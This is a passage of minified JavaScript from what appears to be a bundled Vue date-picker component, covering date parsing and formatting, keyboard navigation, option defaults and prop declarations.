i=[1,2,3,4,5,6,7];let a;if(t!==null)try{a=i.map(bF(t))}catch{a=i.map(ab(n))}else a=i.map(ab(n));const s=a.slice(0,r),o=a.slice(r+1,a.length);return[a[r]].concat(...o).concat(...s)},Ig=(t,n,r)=>{const i=[];for(let a=+t[0];a<=+t[1];a++)i.push({value:+a,text:OE(a,n)});return r?i.reverse():i},xE=(t,n,r)=>{const i=[1,2,3,4,5,6,7,8,9,10,11,12].map(s=>{const o=s<10?`0${s}`:s;return new Date(`2017-${o}-01T00:00:00+00:00`)});if(t!==null)try{const s=r==="long"?"LLLL":"LLL";return i.map((o,l)=>{const u=Ii(Jr(o,"UTC"),s,{locale:t});return{text:u.charAt(0).toUpperCase()+u.substring(1),value:l}})}catch{}const a=new Intl.DateTimeFormat(n,{month:r,timeZone:"UTC"});return i.map((s,o)=>{const l=a.format(s);return{text:l.charAt(0).toUpperCase()+l.substring(1),value:o}})},_F=t=>[12,1,2,3,4,5,6,7,8,9,10,11,12,1,2,3,4,5,6,7,8,9,10,11][t],er=t=>{const n=Q(t);return n!=null&&n.$el?n==null?void 0:n.$el:n},CF=t=>({type:"dot",...t??{}}),kE=t=>Array.isArray(t)?!!t[0]&&!!t[1]:!1,Fg={prop:t=>`"${t}" prop must be enabled!`,dateArr:t=>`You need to use array as "model-value" binding in order to support "${t}"`},lr=t=>t,sb=t=>t===0?t:!t||isNaN(+t)?null:+t,ob=t=>t===null,ME=t=>{if(t)return[...t.querySelectorAll("input, button, select, textarea, a[href]")][0]},EF=t=>{const n=[],r=i=>i.filter(a=>a);for(let i=0;i<t.length;i+=3){const a=[t[i],t[i+1],t[i+2]];n.push(r(a))}return n},Vu=(t,n,r)=>{const i=r!=null,a=n!=null;if(!i&&!a)return!1;const s=+r,o=+n;return i&&a?+t>s||+t<o:i?+t>s:a?+t<o:!1},Tl=(t,n)=>EF(t).map(r=>r.map(i=>{const{active:a,disabled:s,isBetween:o,highlighted:l}=n(i);return{...i,active:a,disabled:s,className:{dp__overlay_cell_active:a,dp__overlay_cell:!a,dp__overlay_cell_disabled:s,dp__overlay_cell_pad:!0,dp__overlay_cell_active_disabled:s&&a,dp__cell_in_between:o,"dp--highlighted":l}}})),ms=(t,n,r=!1)=>{t&&n.allowStopPropagation&&(r&&t.stopImmediatePropagation(),t.stopPropagation())},AF=()=>["a[href]","area[href]","input:not([disabled]):not([type='hidden'])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","[tabindex]:not([tabindex='-1'])","[data-datepicker-instance]"].join(", ");function TF(t,n){let r=[...document.querySelectorAll(AF())];r=r.filter(a=>!t.contains(a)||a.hasAttribute("data-datepicker-instance"));const i=r.indexOf(t);if(i>=0&&(n?i-1>=0:i+1<=r.length))return r[i+(n?-1:1)]}const Jp=(t,n)=>t==null?void 0:t.querySelector(`[data-dp-element="${n}"]`),OE=(t,n)=>new Intl.NumberFormat(n,{useGrouping:!1,style:"decimal"}).format(t),Lg=(t,n)=>Ii(t,n??el.DATE),Nh=t=>Array.isArray(t),ad=(t,n,r)=>n.get(Lg(t,r)),SF=(t,n)=>t?n?n instanceof Map?!!ad(t,n):n(ze(t)):!1:!0,Br=(t,n,r=!1,i)=>{if(t.key===An.enter||t.key===An.space)return r&&t.preventDefault(),n();if(i)return i(t)},DF=()=>"ontouchstart"in window||navigator.maxTouchPoints>0,RE=(t,n)=>t?el.MONTH_AND_YEAR:n?el.YEAR:el.DATE,PE=t=>t<10?`0${t}`:t,lb=(t,n,r,i,a,s)=>{const o=Xp(t,n.slice(0,t.length),new Date,{locale:s});return mu(o)&&uE(o)?i||a?o:vn(o,{hours:+r.hours,minutes:+(r==null?void 0:r.minutes),seconds:+(r==null?void 0:r.seconds),milliseconds:0}):null},xF=(t,n,r,i,a,s)=>{const o=Array.isArray(r)?r[0]:r;if(typeof n=="string")return lb(t,n,o,i,a,s);if(Array.isArray(n)){let l=null;for(const u of n)if(l=lb(t,u,o,i,a,s),l)break;return l}return typeof n=="function"?n(t):null},ze=t=>t?new Date(t):new Date,kF=(t,n,r)=>{if(n){const a=(t.getMonth()+1).toString().padStart(2,"0"),s=t.getDate().toString().padStart(2,"0"),o=t.getHours().toString().padStart(2,"0"),l=t.getMinutes().toString().padStart(2,"0"),u=r?t.getSeconds().toString().padStart(2,"0"):"00";return`${t.getFullYear()}-${a}-${s}T${o}:${l}:${u}.000Z`}const i=Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds());return new Date(i).toISOString()},dr=(t,n)=>{const r=ze(JSON.parse(JSON.stringify(t))),i=vn(r,{hours:0,minutes:0,seconds:0,milliseconds:0});return n?_N(i):i},gs=(t,n,r,i)=>{let a=t?ze(t):ze();return(n||n===0)&&(a=dF(a,+n)),(r||r===0)&&(a=hF(a,+r)),(i||i===0)&&(a=TE(a,+i)),AE(a,0)},Fn=(t,n)=>!t||!n?!1:El(dr(t),dr(n)),Yt=(t,n)=>!t||!n?!1:Yo(dr(t),dr(n)),Yn=(t,n)=>!t||!n?!1:fo(dr(t),dr(n)),Uu=(t,n,r)=>t!=null&&t[0]&&t!=null&&t[1]?Yn(r,t[0])&&Fn(r,t[1]):t!=null&&t[0]&&n?Yn(r,t[0])&&Fn(r,n)||Fn(r,t[0])&&Yn(r,n):!1,Oi=t=>{const n=vn(new Date(t),{date:1});return dr(n)},Ih=(t,n,r)=>n&&(r||r===0)?Object.fromEntries(["hours","minutes","seconds"].map(i=>i===n?[i,r]:[i,isNaN(+t[i])?void 0:+t[i]])):{hours:isNaN(+t.hours)?void 0:+t.hours,minutes:isNaN(+t.minutes)?void 0:+t.minutes,seconds:isNaN(+t.seconds)?void 0:+t.seconds},ao=t=>({hours:Ha(t),minutes:_s(t),seconds:Cl(t)}),NE=(t,n)=>{if(n){const r=Mt(ze(n));if(r>t)return 12;if(r===t)return Wt(ze(n))}},IE=(t,n)=>{if(n){const r=Mt(ze(n));return r<t?-1:r===t?Wt(ze(n)):void 0}},Sl=t=>{if(t)return Mt(ze(t))},FE=(t,n)=>{const r=Yn(t,n)?n:t,i=Yn(n,t)?n:t;return fE({start:r,end:i})},MF=t=>{const n=Ni(t,1);return{month:Wt(n),year:Mt(n)}},Aa=(t,n)=>{const r=Hi(t,{weekStartsOn:+n}),i=hE(t,{weekStartsOn:+n});return[r,i]},LE=(t,n)=>{const r={hours:Ha(ze()),minutes:_s(ze()),seconds:n?Cl(ze()):0};return Object.assign(r,t)},as=(t,n,r)=>[vn(ze(t),{date:1}),vn(ze(),{month:n,year:r,date:1})],ka=(t,n,r)=>{let i=t?ze(t):ze();return(n||n===0)&&(i=EE(i,n)),r&&(i=ia(i,r)),i},HE=(t,n,r,i,a)=>{if(!i||a&&!n||!a&&!r)return!1;const s=a?Ni(t,1):Al(t,1),o=[Wt(s),Mt(s)];return a?!RF(...o,n):!OF(...o,r)},OF=(t,n,r)=>Fn(...as(r,t,n))||Yt(...as(r,t,n)),RF=(t,n,r)=>Yn(...as(r,t,n))||Yt(...as(r,t,n)),BE=(t,n,r,i,a,s,o)=>{if(typeof n=="function"&&!o)return n(t);const l=r?{locale:r}:void 0;return Array.isArray(t)?`${Ii(t[0],s,l)}${a&&!t[1]?"":i}${t[1]?Ii(t[1],s,l):""}`:Ii(t,s,l)},Ho=t=>{if(t)return null;throw new Error(Fg.prop("partial-range"))},Kc=(t,n)=>{if(n)return t();throw new Error(Fg.prop("range"))},em=t=>Array.isArray(t)?mu(t[0])&&(t[1]?mu(t[1]):!0):t?mu(t):!1,PF=(t,n)=>vn(n??ze(),{hours:+t.hours||0,minutes:+t.minutes||0,seconds:+t.seconds||0}),Fh=(t,n,r,i)=>{if(!t)return!0;if(i){const a=r==="max"?El(t,n):fo(t,n),s={seconds:0,milliseconds:0};return a||Yo(vn(t,s),vn(n,s))}return r==="max"?t.getTime()<=n.getTime():t.getTime()>=n.getTime()},Lh=(t,n,r)=>t?PF(t,n):ze(r??n),ub=(t,n,r,i,a)=>{if(Array.isArray(i)){const o=Lh(t,i[0],n),l=Lh(t,i[1],n);return Fh(i[0],o,r,!!n)&&Fh(i[1],l,r,!!n)&&a}const s=Lh(t,i,n);return Fh(i,s,r,!!n)&&a},Hh=t=>vn(ze(),ao(t)),NF=(t,n,r)=>{if(t instanceof Map){const i=`${PE(r+1)}-${n}`;return t.size?t.has(i):!1}return typeof t=="function"?t(dr(vn(ze(),{month:r,year:n}),!0)):!1},IF=(t,n,r)=>{if(t instanceof Map){const i=`${PE(r+1)}-${n}`;return t.size?t.has(i):!0}return!0},$E=(t,n,r)=>typeof t=="function"?t({month:n,year:r}):!!t.months.find(i=>i.month===n&&i.year===r),Hg=(t,n)=>typeof t=="function"?t(n):t.years.includes(n),tm=t=>`dp-${Ii(t,"yyyy-MM-dd")}`,cb=(t,n)=>{const r=CE(dr(n),t),i=vi(dr(n),t);return{before:r,after:i}},nu=ua({menuFocused:!1,shiftKeyInMenu:!1}),jE=()=>{const t=r=>{nu.menuFocused=r},n=r=>{nu.shiftKeyInMenu!==r&&(nu.shiftKeyInMenu=r)};return{control:We(()=>({shiftKeyInMenu:nu.shiftKeyInMenu,menuFocused:nu.menuFocused})),setMenuFocused:t,setShiftKey:n}},En=ua({monthYear:[],calendar:[],time:[],actionRow:[],selectionGrid:[],timePicker:{0:[],1:[]},monthPicker:[]}),Bh=Ue(null),Xc=Ue(!1),$h=Ue(!1),jh=Ue(!1),Vh=Ue(!1),Er=Ue(0),Un=Ue(0),Ts=()=>{const t=We(()=>Xc.value?[...En.selectionGrid,En.actionRow].filter(m=>m.length):$h.value?[...En.timePicker[0],...En.timePicker[1],Vh.value?[]:[Bh.value],En.actionRow].filter(m=>m.length):jh.value?[...En.monthPicker,En.actionRow]:[En.monthYear,...En.calendar,En.time,En.actionRow].filter(m=>m.length)),n=m=>{Er.value=m?Er.value+1:Er.value-1;let y=null;t.value[Un.value]&&(y=t.value[Un.value][Er.value]),!y&&t.value[Un.value+(m?1:-1)]?(Un.value=Un.value+(m?1:-1),Er.value=m?0:t.value[Un.value].length-1):y||(Er.value=m?Er.value-1:Er.value+1)},r=m=>{Un.value===0&&!m||Un.value===t.value.length&&m||(Un.value=m?Un.value+1:Un.value-1,t.value[Un.value]?t.value[Un.value]&&!t.value[Un.value][Er.value]&&Er.value!==0&&(Er.value=t.value[Un.value].length-1):Un.value=m?Un.value-1:Un.value+1)},i=m=>{let y=null;t.value[Un.value]&&(y=t.value[Un.value][Er.value]),y?y.focus({preventScroll:!Xc.value}):Er.value=m?Er.value-1:Er.value+1},a=()=>{n(!0),i(!0)},s=()=>{n(!1),i(!1)},o=()=>{r(!1),i(!0)},l=()=>{r(!0),i(!0)},u=(m,y)=>{En[y]=m},d=(m,y)=>{En[y]=m},f=()=>{Er.value=0,Un.value=0};return{buildMatrix:u,buildMultiLevelMatrix:d,setTimePickerBackRef:m=>{Bh.value=m},setSelectionGrid:m=>{Xc.value=m,f(),m||(En.selectionGrid=[])},setTimePicker:(m,y=!1)=>{$h.value=m,Vh.value=y,f(),m||(En.timePicker[0]=[],En.timePicker[1]=[])},setTimePickerElements:(m,y=0)=>{En.timePicker[y]=m},arrowRight:a,arrowLeft:s,arrowUp:o,arrowDown:l,clearArrowNav:()=>{En.monthYear=[],En.calendar=[],En.time=[],En.actionRow=[],En.selectionGrid=[],En.timePicker[0]=[],En.timePicker[1]=[],Xc.value=!1,$h.value=!1,Vh.value=!1,jh.value=!1,f(),Bh.value=null},setMonthPicker:m=>{jh.value=m,f()},refSets:En}},fb=t=>({menuAppearTop:"dp-menu-appear-top",menuAppearBottom:"dp-menu-appear-bottom",open:"dp-slide-down",close:"dp-slide-up",next:"calendar-next",previous:"calendar-prev",vNext:"dp-slide-up",vPrevious:"dp-slide-down",...t??{}}),FF=t=>({toggleOverlay:"Toggle overlay",menu:"Datepicker menu",input:"Datepicker input",openTimePicker:"Open time picker",closeTimePicker:"Close time Picker",incrementValue:n=>`Increment ${n}`,decrementValue:n=>`Decrement ${n}`,openTpOverlay:n=>`Open ${n} overlay`,amPmButton:"Switch AM/PM mode",openYearsOverlay:"Open years overlay",openMonthsOverlay:"Open months overlay",nextMonth:"Next month",prevMonth:"Previous month",nextYear:"Next year",prevYear:"Previous year",day:void 0,weekDay:void 0,clearInput:"Clear value",calendarIcon:"Calendar icon",timePicker:"Time picker",monthPicker:n=>`Month picker${n?" overlay":""}`,yearPicker:n=>`Year picker${n?" overlay":""}`,timeOverlay:n=>`${n} overlay`,...t??{}}),db=t=>t?typeof t=="boolean"?t?2:0:+t>=2?+t:2:0,LF=t=>{const n=typeof t=="object"&&t,r={static:!0,solo:!1};if(!t)return{...r,count:db(!1)};const i=n?t:{},a=n?i.count??!0:t,s=db(a);return Object.assign(r,i,{count:s})},HF=(t,n,r)=>t||(typeof r=="string"?r:n),BF=t=>typeof t=="boolean"?t?fb({}):!1:fb(t),$F=t=>{const n={enterSubmit:!0,tabSubmit:!0,openMenu:"open",selectOnFocus:!1,rangeSeparator:" - ",escClose:!0};return typeof t=="object"?{...n,...t??{},enabled:!0}:{...n,enabled:t}},jF=t=>({months:[],years:[],times:{hours:[],minutes:[],seconds:[]},...t??{}}),VF=t=>({showSelect:!0,showCancel:!0,showNow:!1,showPreview:!0,...t??{}}),UF=t=>{const n={input:!1};return typeof t=="object"?{...n,...t??{},enabled:!0}:{enabled:t,...n}},WF=t=>({allowStopPropagation:!0,closeOnScroll:!1,modeHeight:255,allowPreventDefault:!1,closeOnClearValue:!0,closeOnAutoApply:!0,noSwipe:!1,keepActionRow:!1,onClickOutside:void 0,tabOutClosesMenu:!0,arrowLeft:void 0,keepViewOnOffsetClick:!1,timeArrowHoldThreshold:0,shadowDom:!1,mobileBreakpoint:600,setDateOnMenuClose:!1,...t??{}}),YF=t=>{const n={dates:Array.isArray(t)?t.map(r=>ze(r)):[],years:[],months:[],quarters:[],weeks:[],weekdays:[],options:{highlightDisabled:!1}};return typeof t=="function"?t:{...n,...t??{}}},qF=t=>typeof t=="object"?{type:(t==null?void 0:t.type)??"local",hideOnOffsetDates:(t==null?void 0:t.hideOnOffsetDates)??!1}:{type:t,hideOnOffsetDates:!1},zF=t=>{const n={noDisabledRange:!1,showLastInRange:!0,minMaxRawRange:!1,partialRange:!0,disableTimeRangeValidation:!1,maxRange:void 0,minRange:void 0,autoRange:void 0,fixedStart:!1,fixedEnd:!1};return typeof t=="object"?{enabled:!0,...n,...t}:{enabled:t,...n}},GF=t=>t?typeof t=="string"?{timezone:t,exactMatch:!1,dateInTz:void 0,emitTimezone:void 0,convertModel:!0}:{timezone:t.timezone,exactMatch:t.exactMatch??!1,dateInTz:t.dateInTz??void 0,emitTimezone:t.emitTimezone??void 0,convertModel:t.convertModel??!0}:{timezone:void 0,exactMatch:!1,emitTimezone:void 0},Uh=(t,n,r,i)=>new Map(t.map(a=>{const s=Ng(a,n,i);return[Lg(s,r),s]})),QF=(t,n)=>t.length?new Map(t.map(r=>{const i=Ng(r.date,n);return[Lg(i,el.DATE),r]})):null,KF=t=>{var n;const r=RE(t.isMonthPicker,t.isYearPicker);return{minDate:Zp(t.minDate,t.timezone,t.isSpecific),maxDate:Zp(t.maxDate,t.timezone,t.isSpecific),disabledDates:Nh(t.disabledDates)?Uh(t.disabledDates,t.timezone,r,t.isSpecific):t.disabledDates,allowedDates:Nh(t.allowedDates)?Uh(t.allowedDates,t.timezone,r,t.isSpecific):null,highlight:typeof t.highlight=="object"&&Nh((n=t.highlight)==null?void 0:n.dates)?Uh(t.highlight.dates,t.timezone,r):t.highlight,markers:QF(t.markers,t.timezone)}},XF=t=>typeof t=="boolean"?{enabled:t,dragSelect:!0,limit:null}:{enabled:!!t,limit:t.limit?+t.limit:null,dragSelect:t.dragSelect??!0},ZF=t=>({...Object.fromEntries(Object.keys(t).map(n=>{const r=n,i=t[r],a=typeof t[r]=="string"?{[i]:!0}:Object.fromEntries(i.map(s=>[s,!0]));return[n,a]}))}),Mn=t=>{const n=()=>{const $=t.enableSeconds?":ss":"",p=t.enableMinutes?":mm":"";return t.is24?`HH${p}${$}`:`hh${p}${$} aa`},r=()=>{var $;return t.format?t.format:t.monthPicker?"MM/yyyy":t.timePicker?n():t.weekPicker?`${(($=D.value)==null?void 0:$.type)==="iso"?"II":"ww"}-RR`:t.yearPicker?"yyyy":t.quarterPicker?"QQQ/yyyy":t.enableTimePicker?`MM/dd/yyyy, ${n()}`:"MM/dd/yyyy"},i=$=>LE($,t.enableSeconds),a=()=>k.value.enabled?t.startTime&&Array.isArray(t.startTime)?[i(t.startTime[0]),i(t.startTime[1])]:null:t.startTime&&!Array.isArray(t.startTime)?i(t.startTime):null,s=We(()=>LF(t.multiCalendars)),o=We(()=>a()),l=We(()=>FF(t.ariaLabels)),u=We(()=>jF(t.filters)),d=We(()=>BF(t.transitions)),f=We(()=>VF(t.actionRow)),m=We(()=>HF(t.previewFormat,t.format,r())),y=We(()=>$F(t.textInput)),g=We(()=>UF(t.inline)),b=We(()=>WF(t.config)),C=We(()=>YF(t.highlight)),D=We(()=>qF(t.weekNumbers)),S=We(()=>GF(t.timezone)),P=We(()=>XF(t.multiDates)),T=We(()=>KF({minDate:t.minDate,maxDate:t.maxDate,disabledDates:t.disabledDates,allowedDates:t.allowedDates,highlight:C.value,markers:t.markers,timezone:S.value,isSpecific:t.monthPicker||t.yearPicker||t.quarterPicker,isMonthPicker:t.monthPicker,isYearPicker:t.yearPicker})),k=We(()=>zF(t.range)),H=We(()=>ZF(t.ui));return{defaultedTransitions:d,defaultedMultiCalendars:s,defaultedStartTime:o,defaultedAriaLabels:l,defaultedFilters:u,defaultedActionRow:f,defaultedPreviewFormat:m,defaultedTextInput:y,defaultedInline:g,defaultedConfig:b,defaultedHighlight:C,defaultedWeekNumbers:D,defaultedRange:k,propDates:T,defaultedTz:S,defaultedMultiDates:P,defaultedUI:H,getDefaultPattern:r,getDefaultStartTime:a,handleEventPropagation:$=>{b.value.allowStopPropagation&&$.stopPropagation(),b.value.allowPreventDefault&&$.preventDefault()}}},JF=(t,n,r)=>{const i=Ue(),{defaultedTextInput:a,defaultedRange:s,defaultedTz:o,defaultedMultiDates:l,getDefaultPattern:u}=Mn(n),d=Ue(""),f=oo(n,"format"),m=oo(n,"formatLocale");kn(i,()=>{typeof n.onInternalModelChange=="function"&&t("internal-model-change",i.value,Fe(!0))},{deep:!0}),kn(s,(O,me)=>{O.enabled!==me.enabled&&(i.value=null)}),kn(f,()=>{he()});const y=O=>o.value.timezone&&o.value.convertModel?Jr(O,o.value.timezone):O,g=O=>{if(o.value.timezone&&o.value.convertModel){const me=vF(o.value.timezone,O);return pN(O,me)}return O},b=(O,me,Ge=!1)=>BE(O,n.format,n.formatLocale,a.value.rangeSeparator,n.modelAuto,me??u(),Ge),C=O=>O?n.modelType?Pe(O):{hours:Ha(O),minutes:_s(O),seconds:n.enableSeconds?Cl(O):0}:null,D=O=>n.modelType?Pe(O):{month:Wt(O),year:Mt(O)},S=O=>Array.isArray(O)?l.value.enabled?O.map(me=>P(me,ia(ze(),me))):Kc(()=>[ia(ze(),O[0]),O[1]?ia(ze(),O[1]):Ho(s.value.partialRange)],s.value.enabled):ia(ze(),+O),P=(O,me)=>(typeof O=="string"||typeof O=="number")&&n.modelType?fe(O):me,T=O=>Array.isArray(O)?[P(O[0],gs(null,+O[0].hours,+O[0].minutes,O[0].seconds)),P(O[1],gs(null,+O[1].hours,+O[1].minutes,O[1].seconds))]:P(O,gs(null,O.hours,O.minutes,O.seconds)),k=O=>{const me=vn(ze(),{date:1});return Array.isArray(O)?l.value.enabled?O.map(Ge=>P(Ge,ka(me,+Ge.month,+Ge.year))):Kc(()=>[P(O[0],ka(me,+O[0].month,+O[0].year)),P(O[1],O[1]?ka(me,+O[1].month,+O[1].year):Ho(s.value.partialRange))],s.value.enabled):P(O,ka(me,+O.month,+O.year))},H=O=>{if(Array.isArray(O))return O.map(me=>fe(me));throw new Error(Fg.dateArr("multi-dates"))},$=O=>{if(Array.isArray(O)&&s.value.enabled){const me=O[0],Ge=O[1];return[ze(Array.isArray(me)?me[0]:null),Array.isArray(Ge)&&Ge.length?ze(Ge[0]):null]}return ze(O[0])},p=O=>n.modelAuto?Array.isArray(O)?[fe(O[0]),fe(O[1])]:n.autoApply?[fe(O)]:[fe(O),null]:Array.isArray(O)?Kc(()=>O[1]?[fe(O[0]),O[1]?fe(O[1]):Ho(s.value.partialRange)]:[fe(O[0])],s.value.enabled):fe(O),j=()=>{Array.isArray(i.value)&&s.value.enabled&&i.value.length===1&&i.value.push(Ho(s.value.partialRange))},I=()=>{const O=i.value;return[Pe(O[0]),O[1]?Pe(O[1]):Ho(s.value.partialRange)]},V=()=>Array.isArray(i.value)?i.value[1]?I():Pe(lr(i.value[0])):[],oe=()=>(i.value||[]).map(O=>Pe(O)),J=(O=!1)=>(O||j(),n.modelAuto?V():l.value.enabled?oe():Array.isArray(i.value)?Kc(()=>I(),s.value.enabled):Pe(lr(i.value))),ae=O=>!O||Array.isArray(O)&&!O.length?null:n.timePicker?T(lr(O)):n.monthPicker?k(lr(O)):n.yearPicker?S(lr(O)):l.value.enabled?H(lr(O)):n.weekPicker?$(lr(O)):p(lr(O)),G=O=>{const me=ae(O);em(lr(me))?(i.value=lr(me),he()):(i.value=null,d.value="")},X=()=>{const O=me=>Ii(me,a.value.format);return`${O(i.value[0])} ${a.value.rangeSeparator} ${i.value[1]?O(i.value[1]):""}`},Y=()=>r.value&&i.value?Array.isArray(i.value)?X():Ii(i.value,a.value.format):b(i.value),ue=()=>i.value?l.value.enabled?i.value.map(O=>b(O)).join("; "):a.value.enabled&&typeof a.value.format=="string"?Y():b(i.value):"",he=()=>{!n.format||typeof n.format=="string"||a.value.enabled&&typeof a.value.format=="string"?d.value=ue():d.value=n.format(i.value)},fe=O=>{if(n.utc){const me=new Date(O);return n.utc==="preserve"?new Date(me.getTime()+me.getTimezoneOffset()*6e4):me}return n.modelType?yF.includes(n.modelType)?y(new Date(O)):n.modelType==="format"&&(typeof n.format=="string"||!n.format)?y(Xp(O,u(),new Date,{locale:m.value})):y(Xp(O,n.modelType,new Date,{locale:m.value})):y(new Date(O))},Pe=O=>O?n.utc?kF(O,n.utc==="preserve",n.enableSeconds):n.modelType?n.modelType==="timestamp"?+g(O):n.modelType==="iso"?g(O).toISOString():n.modelType==="format"&&(typeof n.format=="string"||!n.format)?b(g(O)):b(g(O),n.modelType,!0):g(O):"",pe=(O,me=!1,Ge=!1)=>{if(Ge)return O;if(t("update:model-value",O),o.value.emitTimezone&&me){const bt=Array.isArray(O)?O.map(Te=>Jr(lr(Te),o.value.emitTimezone)):Jr(lr(O),o.value.emitTimezone);t("update:model-timezone-value",bt)}},Xe=O=>Array.isArray(i.value)?l.value.enabled?i.value.map(me=>O(me)):[O(i.value[0]),i.value[1]?O(i.value[1]):Ho(s.value.partialRange)]:O(lr(i.value)),ee=()=>{if(Array.isArray(i.value)){const O=Aa(i.value[0],n.weekStart),me=i.value[1]?Aa(i.value[1],n.weekStart):[];return[O.map(Ge=>ze(Ge)),me.map(Ge=>ze(Ge))]}return Aa(i.value,n.weekStart).map(O=>ze(O))},ve=(O,me)=>pe(lr(Xe(O)),!1,me),De=O=>{const me=ee();return O?me:t("update:model-value",ee())},Fe=(O=!1)=>(O||he(),n.monthPicker?ve(D,O):n.timePicker?ve(C,O):n.yearPicker?ve(Mt,O):n.weekPicker?De(O):pe(J(O),!0,O));return{inputValue:d,internalModelValue:i,checkBeforeEmit:()=>i.value?s.value.enabled?s.value.partialRange?i.value.length>=1:i.value.length===2:!!i.value:!1,parseExternalModelValue:G,formatInputValue:he,emitModelValue:Fe}},eL=(t,n)=>{const{defaultedFilters:r,propDates:i}=Mn(t),{validateMonthYearInRange:a}=Ss(t),s=(f,m)=>{let y=f;return r.value.months.includes(Wt(y))?(y=m?Ni(f,1):Al(f,1),s(y,m)):y},o=(f,m)=>{let y=f;return r.value.years.includes(Mt(y))?(y=m?Eg(f,1):SE(f,1),o(y,m)):y},l=(f,m=!1)=>{const y=vn(ze(),{month:t.month,year:t.year});let g=f?Ni(y,1):Al(y,1);t.disableYearSelect&&(g=ia(g,t.year));let b=Wt(g),C=Mt(g);r.value.months.includes(b)&&(g=s(g,f),b=Wt(g),C=Mt(g)),r.value.years.includes(C)&&(g=o(g,f),C=Mt(g)),a(b,C,f,t.preventMinMaxNavigation)&&u(b,C,m)},u=(f,m,y)=>{n("update-month-year",{month:f,year:m,fromNav:y})},d=We(()=>f=>HE(vn(ze(),{month:t.month,year:t.year}),i.value.maxDate,i.value.minDate,t.preventMinMaxNavigation,f));return{handleMonthYearChange:l,isDisabled:d,updateMonthYear:u}},zd={multiCalendars:{type:[Boolean,Number,String,Object],default:void 0},modelValue:{type:[String,Date,Array,Object,Number],default:null},modelType:{type:String,default:null},position:{type:String,default:"center"},dark:{type:Boolean,default:!1},format:{type:[String,Function],default:()=>null},autoPosition:{type:[Boolean,String],default:!0},altPosition:{type:Function,default:null},transitions:{type:[Boolean,Object],default:!0},formatLocale:{type:Object,default:null},utc:{type:[Boolean,String],default:!1},ariaLabels:{type:Object,default:()=>({})},offset:{type:[Number,String],default:10},hideNavigation:{type:Array,default:()=>[]},timezone:{type:[String,Object],default:null},vertical:{type:Boolean,default:!1},disableMonthYearSelect:{type:Boolean,default:!1},disableYearSelect:{type:Boolean,default:!1},dayClass:{type:Function,default:null},yearRange:{type:Array,default:()=>[1900,2100]},enableTimePicker:{type:Boolean,default:!0},autoApply:{type:Boolean,default:!1},disabledDates:{type:[Array,Function],default:()=>[]},monthNameFormat:{type:String,default:"short"},startDate:{type:[Date,String],default:null},startTime:{type:[Object,Array],default:null},hideOffsetDates:{type:Boolean,default:!1},noToday:{type:Boolean,default:!1},disabledWeekDays:{type:Array,default:()=>[]},allowedDates:{type:Array,default:null},nowButtonLabel:{type:String,default:"Now"},markers:{type:Array,default:()=>[]},escClose:{type:Boolean,default:!0},spaceConfirm:{type:Boolean,default:!0},monthChangeOnArrows:{type:Boolean,default:!0},presetDates:{type:Array,default:()=>[]},flow:{type:Array,default:()=>[]},partialFlow:{type:Boolean,default:!1},preventMinMaxNavigation:{type:Boolean,default:!1},reverseYears:{type:Boolean,default:!1},weekPicker:{type:Boolean,default:!1},filters:{type:Object,default:()=>({})},arrowNavigation:{type:Boolean,default:!1},highlight:{type:[Function,Object],default:null},teleport:{type:[Boolean,String,Object],default:null},teleportCenter:{type:Boolean,default:!1},locale:{type:String,default:"en-Us"},weekNumName:{type:String,default:"W"},weekStart:{type:[Number,String],default:1},weekNumbers:{type:[String,Function,Object],default:null},monthChangeOnScroll:{type:[Boolean,String],default:!0},dayNames:{type:[Function,Array],default:null},monthPicker:{type:Boolean,default:!1},customProps:{type:Object,default:null},yearPicker:{type:Boolean,default:!1},modelAuto:{type:Boolean,default:!1},selectText:{type:String,default:"Select"},cancelText:{type:String,default:"Cancel"},previewFormat:{type:[String,Function],default:()=>""},multiDates:{type:[Object,Boolean],default:!1},ignoreTimeValidation:{type:Boolean,default:!1},minDate:{type:[Date,String],default:null},maxDate:{type:[Date,String],default:null},minTime:{type:Object,default:null},maxTime:{type:Object,default:null},name:{type:String,default:null},placeholder:{type:String,default:""},hideInputIcon:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},alwaysClearable:{type:Boolean,default:!1},state:{type:Boolean,default:null},required:{type:Boolean,default:!1},autocomplete:{type:String,default:"off"},timePicker:{type:Boolean,default:!1},enableSeconds:{type:Boolean,default:!1},is24:{type:Boolean,default:!0},noHoursOverlay:{type:Boolean,default:!1},noMinutesOverlay:{type:Boolean,default:!1},noSecondsOverlay:{type:Boolean,default:!1},hoursGridIncrement:{type:[String,Number],default:1},minutesGridIncrement:{type:[String,Number],default:5},secondsGridIncrement:{type:[String,Number],default:5},hoursIncrement:{type:[Number,String],default:1},minutesIncrement:{type:[Number,String],default:1},secondsIncrement:{type:[Number,String],default:1},range:{type:[Boolean,Object],default:!1},uid:{type:String,default:null},disabled:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},inline:{type:[Boolean,Object],default:!1},textInput:{type:[Boolean,Object],default:!1},sixWeeks:{type:[Boolean,String],default:!1},actionRow:{type:Object,default:()=>({})},focusStartDate:{type:Boolean,default:!1},disabledTimes:{type:[Function,Array],default:void 0},timePickerInline:{type:Boolean,default:!1},calendar:{type:Function,default:null},config:{type:Object,default:void 0},quarterPicker:{type:Boolean,default:!1},yearFirst:{type:Boolean,default:!1},loading:{type:Boolean,default:!1},onInternalModelChange:{type:[Function,Object],default:null},enableMinutes:{type:Boolean,default:!0},ui:{type:Object,default:()=>({})}},Vi={...zd,shadow:{type:Boolean,default:!1},flowStep:{type:Number,default:0},internalModelValue:{type:[Date,Array],default:null},noOverlayFocus:{type:Boolean,default:!1},collapse:{type:Boolean,default:!1},menuWrapRef:{type:Object,default:null},getInputRect:{type:Function,default:()=>({})},isTextInputDate:{type:Boolean,default:!1},isMobile:{type:Boolean,default:void 0}},tL=["title"],nL=["disabled"],rL=Vn({compatConfig:{MODE:3},__name:"ActionRow",props:{menuMount:{type:Boolean,default:!1},calendarWidth:{type:Number,default:0},...Vi},emits:["close-picker","select-date","select-now","invalid-select"],setup(t,{emit:n}){const 